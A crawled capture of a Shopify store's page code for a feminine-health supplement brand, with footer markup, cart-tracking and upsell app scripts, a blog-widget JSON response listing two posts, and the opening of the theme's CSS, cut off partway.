                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Flower Power® Feminine Health</a></small>
        
<ul class="policies list-unstyled"><li>
                  <small class="copyright__content"
                    ><a href="/policies/refund-policy">Refund policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/privacy-policy">Privacy policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/terms-of-service">Terms of service</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/shipping-policy">Shipping policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/contact-information">Contact information</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/subscription-policy">Cancellation policy</a></small
                  >
                </li></ul></div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://getflowerpower.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to Cart 👉`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    

    <script>
  window.addEventListener('load', function() {
  var _learnq = window._learnq || [];
  function addedToCart() {
   fetch(`${window.location.origin}/cart.js`)
   .then(res => res.clone().json().then(data => {
    var cart = {
      total_price: data.total_price/100,
      $value: data.total_price/100,
      total_discount: data.total_discount,
      original_total_price: data.original_total_price/100,
      items: data.items
    }
    if (item !== 'undefined') {
      cart = Object.assign(cart, item)
    }
    if (klAjax) {
       _learnq.push(['track', 'Added to Cart', cart]);
       klAjax = false;
      }
   }))
  };
  (function (ns, fetch) {
    ns.fetch = function() {
      const response = fetch.apply(this, arguments);
      response.then(res => {
        if (`${window.location.origin}/cart/add.js`
          .includes(res.url) && res.url !== '') {
              addedToCart()
        }
      });
      return response
     }
  }(window, window.fetch));
  var klAjax = true;
  var atcButtons = document.querySelectorAll("form[action*='/cart/add'] button[type='submit']");
  for (var i = 0; i < atcButtons.length; i++) { 
    atcButtons[i].addEventListener("click", function() {
      if (klAjax) {
        _learnq.push(['track', 'Added to Cart', item]);
        klAjax = false;
      }
    })
  }
  });
</script>
<script>((o,c,u)=>{o[c]=o[c]||{},o[u]=o[u]||{},o[c].OCU=o[c].OCU||{api:o[u]}})(window,'Zipify','OCUApi');</script>
<script>
    addEventListener('ocu:cart:loaded', () => {
        Zipify.Cart.api.customAddToCartForm = 'form[action="/cart/add"]';
        Zipify.Cart.api.customAddToCartButton = '.atc-button';
        const cartDrawer = document.querySelector('cart-drawer');
        if (cartDrawer) cartDrawer.open = () => dispatchEvent(new Event('ocu:cart:open'));
    });
</script>
  <style> .easytabs-content-holder span:empty {display: none !important;} @media screen and (min-width: 750px) {.collection-hero__image-container {min-height: auto; align-self: unset; padding-bottom: 50%; }} @media screen and (max-width: 749px) {.collection-hero__image-container {height: auto; padding-bottom: 100%; }} @media screen and (max-width: 749px) {body {font-size: 1.7rem; }} .announcement-bar__item-left .announcement-bar__message {text-align: left;} span.quantity-break__compare-price {text-decoration: none !important;} .related-products__heading {text-align: center;} </style>
<div id="shopify-block-AakNoTzR0N0NkN3Z2W__11532412952436166569" class="shopify-block shopify-app-block"><script async src="https://loox.io/widget/NJxdxqDIoY/loox.1607490243635.js?shop=opulus-health.myshopify.com"></script>


	<script>var loox_global_hash = '1768261793933';</script><script>var loox_floating_widget = {"active":true,"rtl":false,"default_text":"Reviews","position":"left","button_text":"Reviews","button_bg_color":"333333","button_text_color":"FFFFFF","display_on_home_page":true,"display_on_product_page":false,"display_on_cart_page":false,"display_on_other_pages":false,"hide_on_mobile":true,"border_radius":{"key":"extraRounded","value":"16px","label":"Extra Rounded"},"orientation":"default"};
</script><style>.loox-reviews-default { max-width: 1200px; margin: 0 auto; }.loox-rating .loox-icon { color:#ebdc13; }
:root { --lxs-rating-icon-color: #ebdc13; }</style>







</div><div id="shopify-block-AQmluZzRtdWVZZjkrT__11753626725791430220" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: cart-drawer --><!-- END app snippet -->


</div><div id="shopify-block-AaUVQZ3RJdytsVHRjb__3667842014806057753" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: snippet -->




















  
  
  

  










<script>
!(function () {
  if (window.OCUIncart) return;

  window.Zipify = window.Zipify || {};
  window.OCUApi = window.OCUApi || {};
  Zipify.OCU = Zipify.OCU || { api: OCUApi };
  Zipify.OCU.enabled = true;
})()
</script>





<style>.ocu-hidden.ocu-hidden.ocu-hidden,.bold_hidden.bold_hidden.bold_hidden{display:none !important}</style>
<script>
!function() {
if (window.OCUIncart) return;const loopReturns=JSON.parse(localStorage.getItem('loop-onstore-data'));if (loopReturns && loopReturns.active) return;
window.OCUIncart={...(window.OCUIncart ||{}),version:'2025/11/11',cart_items:[],subscription_tags:'',money_format:'${{amount}}',option_selection:'//getflowerpower.com/cdn/shopifycloud/storefront/assets/themes_support/option_selection-b017cd28.js',metafields:{main:
  {
    
      general: {"settings":{"app_endpoint":"https://ocu.zipify.com","proxy_url":"/apps/oneclickupsell","sdp":"https://e7d54b729aaf49ea8b2f80dae22860aa@sentry.zipify.com/52","inc_sdp":"https://f14faca962674f149161045845b21b35@sentry.zipify.com/50","popup_locations":{"product":false,"cart":true,"collection":false,"index":false,"page":false,"zp_page":false,"zp_index":false,"zp_product":false,"zp_collection":false},"popup_settings":{"popup_frequency":"everytime"},"snippet_source":"extension","features":{"ppw":true,"cart_drawer":true},"offer_scripts":{"zipify-oneclickupsell-multiple":true,"zipify-oneclickupsell-single":true,"zipify-oneclickupsell-on-page":false},"cart_drawer_upsell":true,"cart_drawer_extension":false,"ads_widget":false,"ads_app_id":"production-42664263833","ads_integration_id":"edd9d75c-8033-4827-872d-0b65a0148beb","ads_split_test":{"enabled":false,"weight":35}},"integrations":{"skip_cart":"false"}},
    
  }
 ||{},triggerProducts:'{"trigger_products":[{"7466503176345":"she-juicy-vaginal-moisture-supplement-3-pack-60ct-ea"},{"7466500423833":"copy-of-she-juicy-vaginal-moisture-supplement-2-pack-60ct-ea"},{"7466504519833":"she-juicy-vaginal-moisture-supplement-6-pack-60ct-ea"},{"8260658004121":"flower-power®-she-juicy-vaginal-moisture-supplement-60ct-ea-c"},{"6554400161945":"she-juicy-vaginal-moisture-supplement-2-pack-30ct-ea"},{"7725947355289":"get-juicy-vaginal-moisture-ebook"},{"7228373500057":"she-juicy-vaginal-moisture-supplement-60-ct"},{"6167530307737":"she-juicy-vaginal-moisture-supplement"}]}',get general() {return this.main.general ||{};},get settings() {return this.general.settings ||{};},get triggers() {return this.general.triggers ? this.general.triggers.pre_checkout:{};},get proxy_url() {return this.settings.proxy_url ||'/apps/secure-checkout';},get scripts() {const onPage='zipify-oneclickupsell-on-page';const scripts=this.general.settings.offer_scripts ?? {};const vendor='zipify-oneclickupsell-vendor';const loaded=Zipify.OCU.api.loaded ||{};if (Shopify?.designMode && !scripts[onPage]) scripts[onPage]=true;const uris=Object .entries(scripts) .reduce((acc,[script,enabled]) => (enabled && !script.includes('.js') && !loaded[script] ? [...acc,script]:acc),[]);return uris.length ? [...uris,vendor]:uris;}},get hasNotOfferInCart() {if (!this.cart_items?.length) return true;return !this.cart_items.find(function(item) {return item && item.properties && (item.properties._ocu_offer_id ||item.properties._ocu_product_page_id);});},get hasWidgetOffersInCart() {if (!this.cart_items?.length) return true;return this.cart_items.find(function(item) {return item && item.properties && item.properties._ocu_product_page_id;});},get settings() {return this.metafields.settings.popup_settings;},get proxy_url() {return this.metafields.proxy_url;},get appEndpoint() {return this.metafields.settings.app_endpoint;},get popupLocation() {return this.metafields.general.settings.popup_locations;},get isEmptyCart() {return !this.cart_items.length && this.popupLocation.product;},get permanent_domain() {return Zipify.OCU.lqd.permanent_domain;},get hasWidgetOffers() {return !!Object.keys(OCUApi.store.get('productPageWidget')).length;},get triggerProducts() {let products=this.metafields.triggerProducts;try {products=JSON.parse(products);} catch {products={}} const handles=products?.trigger_products?.reduce((acc,obj) => {const [key,value]=Object.entries(obj)[0];acc[key]=value;return acc;},{});return {...handles,...this._externalHandles};},_externalHandles:{},preventHandle(checkoutButton,addToCartButton) {return OCUApi.productLocationOnly && !this.popupLocation.cart && checkoutButton && !addToCartButton;}};Zipify.OCU.lqd={cart:{"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},path:'' ==='true' ? 'd56719fefdd75e95ba06caea3d9a3732':'5965fedc7708e03e1024db4bf2ed5fe6',template_name:'index',template_suffix:'',shop_currency:'USD',skip_cart:OCUIncart.metafields.general.integrations.skip_cart ==='true',skip_cart_only:'false' ==='true',cart_products_json:JSON.parse("[]"),cart_collections_json:[],cart_variants_json:[],customer_id:"",customer:{id:"",email:''},customer_tags:[],proxy_url:OCUIncart.metafields.general.settings.proxy_url,scripts:OCUIncart.metafields.scripts,permanent_domain:'opulus-health.myshopify.com',current_domain:'getflowerpower.com',disabled_by_subscription_app:false,subscription_app_enabled:false,subscription_products_json:'',subscription_variants_json:'',subscription_products_size:0,integrate_with_recharge:'' ==='true',product:null ||OCUApi.product,collectionProducts:null,product_tags:[],amazon_pay:'' ==='true',themePopup:'' ==='true' ||'' ==='true',root_url:'/',themeSkipCart:'' ==='redirect_checkout' ||'' ==='true' ||'' ==='skip_cart',get upsell_cart_include_subscription_upsells() {var self=this;var hasSubscription=this.product_tags.reduce(function(acc,tag) {return acc ||~self.postcheckout_tags.indexOf(tag.toLowerCase());},false);return hasSubscription;},get isThemePopupTag() {return this.product && this.product.tags.some(function(tag) {return /cross-sell-\d/.test(tag);});},get isSkipCartPage() {return /index|collection|product/.test(this.template_name);},get isSkipCartCondition() {return (this.skip_cart ||this.themeSkipCart) && this.isSkipCartPage && !this.isThemePopupTag;},get checkoutUrl() {return (this.root_url ==='/' ? '':this.root_url) + '/checkout';},get isPopupTriggerPage() {const popupLocation={...OCUIncart.popupLocation};if (OCUApi.enableCollectionLocation) {popupLocation.collection=popupLocation.product;} if (OCUApi.enableCustomPages) {const pageName=OCUApi.customPageName ||'page';popupLocation[pageName]=(popupLocation[pageName] ||popupLocation.product) && OCUApi.enableCustomPages.includes(location.pathname);} const pages=Zipify.OCU.api.context.integrations.zipifyPages;if (pages.isZipifyEntity() && !pages.isAcceptableZPLocation()) {return null;} else if (pages.isAcceptableZPLocation()) {return popupLocation[pages.zpLocation()];} return popupLocation[Zipify.OCU.lqd.template_name];}};Zipify.OCU.lqd.cart_products_json=Zipify.OCU.lqd.cart_products_json.filter(function(item) {return item.handle && !item.error;});const lqd=Zipify.OCU.lqd;if (Zipify.OCU.loadScriptTags) Zipify.OCU.loadScriptTags();
function _createForOfIteratorHelper(e,n){var t,l,i,o,c="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(c)return l=!(t=!0),{s:function(){c=c.call(e)},n:function(){var e=c.next();return t=e.done,e},e:function(e){l=!0,i=e},f:function(){try{t||null==c.return||c.return()}finally{if(l)throw i}}};if(Array.isArray(e)||(c=_unsupportedIterableToArray(e))||n&&e&&"number"==typeof e.length)return c&&(e=c),o=0,{s:n=function(){},n:function(){return o>=e.length?{done:!0}:{done:!1,value:e[o++]}},e:function(e){throw e},f:n};throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function _unsupportedIterableToArray(e,n){var t;if(e)return"string"==typeof e?_arrayLikeToArray(e,n):"Map"===(t="Object"===(t=Object.prototype.toString.call(e).slice(8,-1))&&e.constructor?e.constructor.name:t)||"Set"===t?Array.from(e):"Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t)?_arrayLikeToArray(e,n):void 0}function _arrayLikeToArray(e,n){(null==n||n>e.length)&&(n=e.length);for(var t=0,l=new Array(n);t<n;t++)l[t]=e[t];return l}!function(){var t={"zipify-oneclickupsell-on-page.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-on-page.9f82fda65cfbb3ee.js","zipify-oneclickupsell-single.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-single.747afc4041546dcd.js","zipify-oneclickupsell-single-offer.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-single-offer.aeb02a3b9d2cc531.js","zipify-oneclickupsell-multiple.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-multiple.d4bd30458c8143ba.js","zipify-oneclickupsell-vendor.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-vendor.91de82234aeddbfc.js","zipify-oneclickupsell-carousel.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-carousel.c18cb79be4213ae9.js","zipify-oneclickupsell-multiple-offer.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-multiple-offer.3bc659cd64eb7496.js","zipify-oneclickupsell-on-page.css":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-on-page.26c2387adbe72001.css","zipify-oneclickupsell-editor.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-editor.dd89ea60ac792bc0.js","zipify-oneclickupsell-single.css":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-single.50df9445cb032907.css","zipify-oneclickupsell-single-offer.css":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-single-offer.116ffab99b59cbc5.css","zipify-oneclickupsell-multiple-offer.css":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-multiple-offer.c44b545a0f75bf53.css","zipify-oneclickupsell-multiple.css":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-multiple.3126768173e5da88.css","zipify-oneclickupsell-clear-cart.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-clear-cart.6ece457807b8a472.js","zipify-oneclickupsell-editor.css":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-editor.f078b92d8e0b3c13.css"},i=!1,o=Zipify.OCU.lqd.scripts;function c(e){var n=document.createElement("script");Zipify.OCU.api.loaded[e]=!0,n.src=e,n.defer=!0,document.head.append(n)}function r(e,n){e="".concat(e,".").concat(n);return t[e]||(console.warn("[OCU Extension] Missing resource in manifest: ".concat(e)),null)}function s(e){return e.includes("vendor")}function f(e){var l,i,o;s(e)||(e=r(e,"css"))&&(l=e,i=document.createElement("link"),o=!("undefined"!=typeof InstallTrigger),function e(){var n=0<arguments.length&&void 0!==arguments[0]?arguments[0]:3,t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:100;i.relList?.supports?.("prefetch")&&o?(i.as="style",i.rel="prefetch",i.onload=function(){return i.rel="stylesheet"}):i.rel="stylesheet",i.onerror=function(){0<n?setTimeout(function(){return e(--n)},t):console.error("Failed to load ".concat(l," after multiple retries"))},i.href=l,document.head.append(i)}())}function e(){var e,n,t=_createForOfIteratorHelper(o);try{for(t.s();!(e=t.n()).done;){var l=e.value;n=l,i&&s(n)||(n=r(n,"js"))&&c(n),i||f(l)}}catch(e){t.e(e)}finally{t.f()}}Zipify.OCU.cdn="https://d1u9wuqimc88kc.cloudfront.net",Zipify.OCU.api.loaded=Zipify.OCU.api.loaded||{},['https://cdn.shopify.com/extensions/019bb79d-95cc-7b78-8977-5c29c0b011e0/ocu-in-checkout-318/assets/zipify-oneclickupsell-extension.js'].forEach(c),OCUApi.loadScriptsOnWindowLoad?window.addEventListener("load",e):e()}();
}();
</script>

<!-- END app snippet -->


</div></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://api.dropinblog.com/v1/shopify/recent/?format=json&shop=getflowerpower.com&display=2&num_posts=2&categories=
body_size: 689
content:
{"status":"success","data":{"status":"success","html":"<div id=\"dib-posts\">\n    <div class=\"dib dib-list dib-col-2\" id=\"dib-template-2\">\n        <div class=\"dib-post-wrap\">\n                    <a class=\"dib-post \" href=\"https:\/\/getflowerpower.com\/a\/blog\/self-care-intimacy-tips-for-women-over-40\" aria-label=\"Self-Care Intimacy Tips for Women Over 40\" title=\"Self-Care Intimacy Tips for Women Over 40\">\n                <!-- featured image -->\n                                    <img \n            loading=\"lazy\" \n            src=\"https:\/\/dropinblog.net\/cdn-cgi\/image\/fit=scale-down,width=700\/34258264\/files\/featured\/self-care-intimacy-tips-for-women-over-40-1.png\" \n            srcset=\"https:\/\/dropinblog.net\/cdn-cgi\/image\/fit=scale-down,width=320\/34258264\/files\/featured\/self-care-intimacy-tips-for-women-over-40-1.png 320w,\nhttps:\/\/dropinblog.net\/cdn-cgi\/image\/fit=scale-down,width=480\/34258264\/files\/featured\/self-care-intimacy-tips-for-women-over-40-1.png 480w,\nhttps:\/\/dropinblog.net\/cdn-cgi\/image\/fit=scale-down,width=700\/34258264\/files\/featured\/self-care-intimacy-tips-for-women-over-40-1.png 700w,\nhttps:\/\/dropinblog.net\/cdn-cgi\/image\/fit=scale-down,width=1200\/34258264\/files\/featured\/self-care-intimacy-tips-for-women-over-40-1.png 1200w,\nhttps:\/\/dropinblog.net\/cdn-cgi\/image\/fit=scale-down,width=1400\/34258264\/files\/featured\/self-care-intimacy-tips-for-women-over-40-1.png 1400w,\nhttps:\/\/dropinblog.net\/cdn-cgi\/image\/fit=scale-down,width=1800\/34258264\/files\/featured\/self-care-intimacy-tips-for-women-over-40-1.png 1800w,\nhttps:\/\/dropinblog.net\/cdn-cgi\/image\/fit=scale-down,width=2400\/34258264\/files\/featured\/self-care-intimacy-tips-for-women-over-40-1.png 2400w\"\n            sizes=\"(max-width: 700px) 100vw, 700px\"\n            alt=\"Self-Care Intimacy Tips for Women Over 40\"\n            class=\"dib-img-loading dib-post-featured-image\" width=\"1920\" height=\"1080\"\n        \/>\n                \n                <div class=\"dib-post-text\">\n                    <!-- title -->\n                                            <h2 class=\"dib-post-title dib-highlight\">Self-Care Intimacy Tips for Women Over 40<\/h2>\n                    \n                    <!-- author image -->\n                    \n                    <p class=\"dib-meta-text dib-no-author\">\n                        <!-- author name -->\n                        \n                        <!-- post date -->\n                        \n                        <!-- read time -->\n    <span class=\"dib-meta-item dib-meta-readtime\">6 minute read<\/span>\n                    <\/p>\n\n                    <!-- categories -->\n                    \n                    <!-- post content -->\n                    <p class=\"dib-post-content dib-highlight\">\n                    Turning 40 is more than a birthday&mdash;it&rsquo;s a new chapter. It&rsquo;s when many women start tuning in differently to their bodies, desires, and...\n            <\/p>\n                <\/div>\n            <\/a>\n                    <a class=\"dib-post \" href=\"https:\/\/getflowerpower.com\/a\/blog\/the-connection-between-mindfulness-and-intimate-wellness\" aria-label=\"The Connection Between Mindfulness and Intimate Wellness\" title=\"The Connection Between Mindfulness and Intimate Wellness\">\n                <!-- featured image -->\n                                    <img \n            loading=\"lazy\" \n            src=\"https:\/\/dropinblog.net\/cdn-cgi\/image\/fit=scale-down,width=700\/34258264\/files\/featured\/the-connection-between-mindfulness-and-intimate-wellness.png\" \n            srcset=\"https:\/\/dropinblog.net\/cdn-cgi\/image\/fit=scale-down,width=320\/34258264\/files\/featured\/the-connection-between-mindfulness-and-intimate-wellness.png 320w,\nhttps:\/\/dropinblog.net\/cdn-cgi\/image\/fit=scale-down,width=480\/34258264\/files\/featured\/the-connection-between-mindfulness-and-intimate-wellness.png 480w,\nhttps:\/\/dropinblog.net\/cdn-cgi\/image\/fit=scale-down,width=700\/34258264\/files\/featured\/the-connection-between-mindfulness-and-intimate-wellness.png 700w,\nhttps:\/\/dropinblog.net\/cdn-cgi\/image\/fit=scale-down,width=1200\/34258264\/files\/featured\/the-connection-between-mindfulness-and-intimate-wellness.png 1200w,\nhttps:\/\/dropinblog.net\/cdn-cgi\/image\/fit=scale-down,width=1400\/34258264\/files\/featured\/the-connection-between-mindfulness-and-intimate-wellness.png 1400w,\nhttps:\/\/dropinblog.net\/cdn-cgi\/image\/fit=scale-down,width=1800\/34258264\/files\/featured\/the-connection-between-mindfulness-and-intimate-wellness.png 1800w,\nhttps:\/\/dropinblog.net\/cdn-cgi\/image\/fit=scale-down,width=2400\/34258264\/files\/featured\/the-connection-between-mindfulness-and-intimate-wellness.png 2400w\"\n            sizes=\"(max-width: 700px) 100vw, 700px\"\n            alt=\"The Connection Between Mindfulness and Intimate Wellness\"\n            class=\"dib-img-loading dib-post-featured-image\" width=\"1920\" height=\"1080\"\n        \/>\n                \n                <div class=\"dib-post-text\">\n                    <!-- title -->\n                                            <h2 class=\"dib-post-title dib-highlight\">The Connection Between Mindfulness and Intimate Wellness<\/h2>\n                    \n                    <!-- author image -->\n                    \n                    <p class=\"dib-meta-text dib-no-author\">\n                        <!-- author name -->\n                        \n                        <!-- post date -->\n                        \n                        <!-- read time -->\n    <span class=\"dib-meta-item dib-meta-readtime\">7 minute read<\/span>\n                    <\/p>\n\n                    <!-- categories -->\n                    \n                    <!-- post content -->\n                    <p class=\"dib-post-content dib-highlight\">\n                    Intimacy is more than physical closeness&mdash;it&rsquo;s about presence, awareness, and the ability to connect authentically with yourself and with another...\n            <\/p>\n                <\/div>\n            <\/a>\n            <\/div>\n\n    \n    <\/div>\n<\/div>","additional_head_code":"\n<link rel=\"stylesheet\" href=\"https:\/\/fonts.googleapis.com\/css?family=Lato:400,400i,700,700i&display=swap\">"}}

--- FILE ---
content_type: text/css
request_url: https://getflowerpower.com/cdn/shop/t/66/assets/base.css?v=140596593274672056891760449529
body_size: 48558
content:
html{scroll-behavior:smooth}img,video{max-width:100%;height:auto;vertical-align:bottom}button{background-color:transparent;outline:none;border:none;color:rgb(var(--color-foreground))}button:not([disabled]){cursor:pointer}a{color:inherit}a:not(:hover){text-decoration:none}@media screen and (max-device-width: 480px){body{-webkit-text-size-adjust:100%}}.display-block,splide-component{display:block}.grid,.list-unstyled,summary{list-style:none}.customer a,.link,.share-button__button:hover{text-decoration:underline;text-underline-offset:.3rem}.link-with-icon,.nowrap{white-space:nowrap}.js details[open]:not(.menu-opening)>.header__icon--menu .icon-close,.quantity__rules-cart .loading-overlay:not(.hidden)~*,.visibility-hidden,product-info .loading-overlay:not(.hidden)~*{visibility:hidden}details[open]>.header__submenu,details[open]>.search-modal,details[open]>.share-button__fallback{animation:animateMenuOpen var(--duration-default) ease}.header__menu-item:hover .header__active-menu-item,details[open]:hover>.header__menu-item{text-decoration-thickness:.2rem}.badge,.break,.header__heading-link{word-break:break-word}.color-background-1,:root{--color-foreground: var(--color-base-text);--color-background: var(--color-base-background-1);--gradient-background: var(--gradient-base-background-1);--color-link: var(--color-base-outline-button-labels);--alpha-link: .85;--color-button: var(--color-base-accent-1);--color-button-text: var(--color-base-solid-button-labels);--alpha-button-background: 1;--alpha-button-border: 1;--color-badge-background: var(--color-background);--color-badge-border: var(--color-foreground);--alpha-badge-border: .1;--accent-color: var(--color-base-accent-1);--border-color: var(--color-foreground)}.color-background-2{--color-foreground: var(--color-base-text);--color-background: var(--color-base-background-2);--gradient-background: var(--gradient-base-background-2);--accent-color: var(--color-base-accent-1)}.color-inverse{--color-foreground: var(--color-base-background-1);--color-background: var(--color-base-text);--gradient-background: rgb(var(--color-base-text));--accent-color: var(--color-base-accent-1)}.color-accent-1,.color-accent-2{--color-foreground: var(--color-base-solid-button-labels);--accent-color: var(--color-foreground)}.color-accent-1{--color-background: var(--color-base-accent-1);--gradient-background: var(--gradient-base-accent-1)}.color-accent-2{--color-background: var(--color-base-accent-2);--gradient-background: var(--gradient-base-accent-2)}.color-foreground-outline-button{--color-foreground: var(--color-base-outline-button-labels)}.color-foreground-accent-1{--color-foreground: var(--color-base-accent-1)}.color-foreground-accent-2{--color-foreground: var(--color-base-accent-2)}.color-foreground-text{--color-foreground: var(--color-base-text)}.accent-color-outline-button{--accent-color: var(--color-base-outline-button-labels)}.accent-color-accent-1{--accent-color: var(--color-base-accent-1)}.accent-color-accent-2{--accent-color: var(--color-base-accent-2)}.accent-color-background-1{--accent-color: var(--color-base-background-1)}.accent-color-background-2{--accent-color: var(--color-base-background-2)}.accent-color-text{--accent-color: var(--color-base-text)}.accent-2-color-outline-button{--accent-2-color: var(--color-base-outline-button-labels)}.accent-2-color-accent-1{--accent-2-color: var(--color-base-accent-1)}.accent-2-color-accent-2{--accent-2-color: var(--color-base-accent-2)}.accent-2-color-background-1{--accent-2-color: var(--color-base-background-1)}.accent-2-color-background-2{--accent-2-color: var(--color-base-background-2)}.accent-2-color-text{--accent-2-color: var(--color-base-text)}.text-color-outline-button{color:rgb(var(--color-base-outline-button-labels))}.text-color-accent-1{color:rgb(var(--color-base-accent-1))}.text-color-accent-2{color:rgb(var(--color-base-accent-2))}.text-color-text{color:rgb(var(--color-base-text))}.color-accent-1,.color-accent-2,.color-background-2,.color-inverse{--color-link: var(--color-foreground);--alpha-link: .7;--color-button: var(--color-foreground);--color-button-text: var(--color-background);--color-badge-background: var(--color-background);--color-badge-border: var(--color-background);--alpha-badge-border: 1}.button--secondary,.button--tertiary{--color-button-text: var(--color-base-outline-button-labels)}.button--secondary{--color-button: var(--color-base-outline-button-labels);--color-button: var(--color-background);--alpha-button-background: 0}.color-accent-1 .button--secondary,.color-accent-2 .button--secondary,.color-background-2 .button--secondary,.color-inverse .button--secondary{--color-button: var(--color-background);--color-button-text: var(--color-foreground)}.button--tertiary{--color-button: var(--color-base-outline-button-labels);--alpha-button-background: 0;--alpha-button-border: .2}.color-accent-1 .button--tertiary,.color-accent-2 .button--tertiary,.color-background-2 .button--tertiary,.color-inverse .button--tertiary{--color-button: var(--color-foreground);--color-button-text: var(--color-foreground)}.color-background-1,.color-background-2,:root{--color-card-hover: var(--color-base-text)}.color-inverse{--color-card-hover: var(--color-base-background-1)}.color-accent-1,.color-accent-2{--color-card-hover: var(--color-base-solid-button-labels)}.color-icon-text,:root{--color-icon: rgb(var(--color-base-text))}.color-icon-accent-1{--color-icon: rgb(var(--color-base-accent-1))}.color-icon-accent-2{--color-icon: rgb(var(--color-base-accent-2))}.color-icon-outline-button{--color-icon: 